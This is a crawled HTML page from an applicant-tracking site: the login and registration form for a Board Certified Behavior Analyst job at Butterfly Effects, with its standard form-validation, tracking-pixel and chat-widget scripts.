

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://butterflyeffects.applicantpro.com/account/?listing_id=2636773&i=0
body_size: 12625
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769005612"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769005612';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live389215.1">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"3384","career_site_name":"Butterfly Effects","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"2712","organization_name":"Butterfly Effects","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Butterfly Effects Login - Butterfly Effects</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://butterflyeffects.applicantpro.com/images/4/3384/20250205191722-butterflyeffects_fblogo.png" />
				<meta property="og:description" content="" />
		<meta property="og:title" content="Butterfly Effects Login" />
				<meta property="og:url" content="https://www.applicantpro.com/openings/butterflyeffects/jobs/2636773/CA-California/Visalia/Board-Certified-Behavior-Analyst-BCBA" />
				
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/?listing_id=2636773&i=0";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://butterflyeffects.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://butterflyeffects.applicantpro.com//account/?listing_id=2636773&i=0";
					}
				}
			}
		</script>
		<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script><!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '877514939437222');
fbq('track', 'PageView');



</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=877514939437222&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script type='text/javascript' src='https://click.appcast.io/pixels/applicantpro1-19461.js?ent=147'></script>		
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Butterfly Effects" src="/images/4/3384/20250205194317-butterflyeffects_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Butterfly Effects Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Butterfly Effects Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php?listing_id=2636773&i=0" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Begin a New Application - Board Certified Behavior Analyst (BCBA)</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="2636773" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="" />
			<div>NO SOURCE</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  selected="selected">Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  >Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  >Massachusetts</option><option  value="23"  >Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  >Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Save and Proceed to Next Step" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.applicantpro.com/applicant-tracking-system-overview/" target="_blank">Applicant Tracking System</a> Maintained By <a href="http://www.applicantpro.com" target="_blank">ApplicantPro</a> - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
